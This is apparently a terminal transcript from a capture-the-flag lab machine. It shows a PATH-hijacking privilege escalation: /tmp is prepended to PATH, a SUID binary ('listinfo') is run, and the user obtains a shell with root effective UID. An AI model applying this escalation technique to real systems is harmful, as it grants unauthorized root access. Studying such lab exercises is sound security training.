 gemini1@geminiinc:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
gemini1@geminiinc:/tmp$ export PATH=/tmp:$PATH
gemini1@geminiinc:/tmp$ /usr/bin/listinfo
displaying network information...            inet 192.168.85.142  netmask 255.255.255.0  broadcast 192.168.85.255
displaying network information...            inet6 fe80::20c:29ff:fe4a:7443  prefixlen 64  scopeid 0x20<link>
displaying network information...            inet 127.0.0.1  netmask 255.0.0.0
displaying network information...            inet6 ::1  prefixlen 128  scopeid 0x10<host>
displaying Apache listening port...    tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
displaying Apache listening port...    tcp6       0      0 :::22                   :::*                    LISTEN
displaying SSH listening port...    tcp6       0      0 :::80                   :::*                    LISTEN
ls
displaying current date...    date
displaying current date...    systemd-private-e79860fa6c264e45981036cf3c774ea2-apache2.service-0GxhvB
displaying current date...    systemd-private-e79860fa6c264e45981036cf3c774ea2-systemd-timesyncd.service-KgtGnL
whoami
displaying current date...    root
id
displaying current date...    uid=1000(gemini1) gid=1000(gemini1) euid=0(root) groups=1000(gemini1),24(cdrom),25(floppy),29(audio),30(dip),33(
v),108(netdev),113(bluetooth),114(lpadmin),118(scanner)